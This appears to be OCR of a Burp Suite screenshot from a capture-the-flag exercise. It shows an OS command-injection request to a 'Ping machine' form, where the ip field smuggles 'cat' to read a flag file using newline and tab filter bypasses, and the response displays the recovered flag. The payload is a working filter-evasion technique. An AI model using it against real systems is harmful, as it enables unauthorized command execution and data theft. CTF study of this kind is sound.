 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 13.215.248.36:31409
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://13.215.248.36:31409
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://13.215.248.36:31409/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=8.8.8.8%0acat%09/fflaglag.txt
Response
Pretty Raw Hex Render \n
15 <link href="style.css" rel="stylesheet">
16 </head>
17 <body class="text-center">
18 <main class="form-ping">
19 <form method="post">
20 <img class="mb-4" src="picture.gif" alt="" width="272" height="
257">
21 <h1 class="h3 mb-3 fw-normal">
Ping machine
</h1>
22
23 <div class="form-floating">
24 <input name="ip" class="form-control" id="floatingInput">
25 <label for="floatingInput">
Ip address
</label>
26 </div>
27 <div class="text-start">
28 8.8.8.8
29 cat /flag.txt<pre>
PING 8.8.8.8 (8.8.8.8): 56 data bytes
30 64 bytes from 8.8.8.8: icmp_seq=0 ttl=50 time=1.337 ms
31 64 bytes from 8.8.8.8: icmp_seq=1 ttl=50 time=1.393 ms
32 64 bytes from 8.8.8.8: icmp_seq=2 ttl=50 time=1.294 ms
33 64 bytes from 8.8.8.8: icmp_seq=3 ttl=50 time=1.314 ms
34 --- 8.8.8.8 ping statistics ---
35 4 packets transmitted, 4 packets received, 0% packet loss
36 round-trip min/avg/max/stddev = 1.294/1.335/1.393/0.037 ms
37 CHH{Med1Um_F11TEr_coMm4ND_InJ3C71On_eb0934d922894ae4c653a73
956a6fec5}
</pre>
</div>
38
39 <button class="w-100 btn btn-lg btn-primary" type="submit">
Ping